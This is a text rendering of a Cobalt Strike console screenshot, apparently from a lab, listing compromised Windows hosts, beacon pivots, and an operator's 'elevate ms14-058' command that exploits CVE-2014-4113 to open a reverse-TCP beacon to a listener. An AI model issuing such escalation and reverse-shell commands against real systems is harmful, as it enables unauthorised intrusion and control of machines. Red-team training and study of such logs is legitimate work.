 Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
10.10.20.7 10.10.10.... test SYSTEM * SQLSER... rundll32.exe 2836 x64 451ms Interactive
10.10.20.7 10.10.10.... test sqlserver SQLSER... zx.exe 2892 x86 451ms Interactive
169.254.4.17... 10.10.20.7 test SYSTEM * WORK-7 zx.exe 3036 x86 451ms Interactive
192.168.118.... 169.254.... test Administr... WEBLOG... test.exe 272 x86 339ms Interactive
Event Log X Proxy Pivots X Listeners X Targets X Beacon 10.10.20.7@3036 X Beacon 10.10.10.18@2892 X
[+] established link to parent beacon: 10.10.20.7
[*] Tasked beacon to become interactive [change made to: Beacon 169.254.4.175@272]
[+] =========== MS14-058（CVE-2014-4113） ==========
[+] =========== MS14-058（CVE-2014-4113） ==========
[*] Tasked beacon to list processes (from Browser Pivot Setup)
[+] host called home, sent: 12 bytes
beacon> elevate ms14-058 fan
[*] Task Beacon to run windows/beacon_reverse_tcp (10.10.10.7:4444) via ms14-058
[+] host called home, sent: 352289 bytes
[SQLSERVER-2008] - x64 | sqlserver | 2892 - x86 | Parent 3036 last:451ms
beacon>